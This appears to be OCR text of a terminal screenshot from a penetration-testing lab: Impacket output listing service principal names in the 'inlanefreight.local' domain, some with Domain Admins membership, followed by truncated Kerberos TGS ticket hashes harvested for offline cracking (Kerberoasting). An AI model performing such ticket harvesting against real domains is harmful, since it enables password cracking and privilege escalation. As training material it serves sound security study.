 Impacket v0.9.25.dev1+20220208.122405.769c3196 - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf
--------------------------------------------- ----------------- ----------------------------------------
backupjob/veam001.inlanefreight.local BACKUPAGENT CN=Domain Admins,CN=Users,DC=INLANEFREIG
sts/inlanefreight.local SOLARWINDSMONITOR CN=Domain Admins,CN=Users,DC=INLANEFREIG
MSSQLSvc/SPSJDB.inlanefreight.local:1433 sqlprod CN=Dev Accounts,CN=Users,DC=INLANEFREIGH
MSSQLSvc/SQL-CL01-01inlanefreight.local:49351 sqlqa CN=Dev Accounts,CN=Users,DC=INLANEFREIGH
MSSQLSvc/DEV-PRE-SQL.inlanefreight.local:1433 sqldev CN=Domain Admins,CN=Users,DC=INLANEFREIG
adfsconnect/azure01.inlanefreight.local adfs CN=ExchangeLegacyInterop,OU=Microsoft Ex
$krb5tgs$23$*BACKUPAGENT$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/BACKUPAGENT*$790ae75fc53b0ace5daeb5795d21
$krb5tgs$23$*SOLARWINDSMONITOR$INLANEFREIGHT.LOCAL$INLANEFREIGHT.LOCAL/SOLARWINDSMONITOR*$993de7a8296f2a3f
<SNIP>